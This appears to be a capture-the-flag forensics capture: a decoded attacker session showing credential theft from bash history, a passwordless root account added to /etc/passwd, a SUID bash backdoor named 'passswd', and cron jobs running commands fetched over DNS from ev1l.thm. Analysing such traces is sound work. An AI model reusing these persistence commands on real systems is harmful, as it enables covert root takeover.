 └─$ python decode.py
id
uid=1000(bella) gid=1000(bella) groups=1000(bella),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev)
cat /home/bella/.bash_history
mysql -u root -p'vb0xIkSGbcEKBEi'
sudo -l
Matching Defaults entries for bella on seetwo:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bi
n\:/sbin\:/bin\:/snap/bin
User bella may run the following commands on seetwo:
    (ALL : ALL) ALL
id
uid=0(root) gid=0(root) groups=0(root)
echo 'toor::0:0:root:/root:/bin/bash' >> /etc/passwd
tail -n 1 /etc/passwd
toor::0:0:root:/root:/bin/bash
cp /usr/bin/bash /usr/bin/passswd
chmod u+s /usr/bin/passswd
ls -l /usr/bin/passswd
-rwsr-xr-x 1 root root 1183448 Oct 27 03:07 /usr/bin/passswd
md5sum /usr/bin/passswd
23c415748ff840b296d0b93f98649dec  /usr/bin/passswd
md5sum /usr/bin/bash
23c415748ff840b296d0b93f98649dec  /usr/bin/bash
echo '* * * * * /bin/sh -c "sh -c $(dig ev1l.thm TXT +short @ns.ev1l.thm)"' >> /var/spool/cr
on/crontabs/root
tail -n 1 /var/spool/cron/crontabs/root
* * * * * /bin/sh -c "sh -c $(dig ev1l.thm TXT +short @ns.ev1l.thm)"
echo '* * * * * echo L2Jpbi9zaCAtYyAic2ggLWMgJChkaWcgZXYxbC50aG0gVFhUICtzaG9ydCBAbnMuVEhNe1N
lZTJzTmV2M3JHZXRPbGR9LnRobSki | base64 | sh' >> /var/spool/cron/crontabs/bella
tail -n 1 /var/spool/cron/crontabs/bella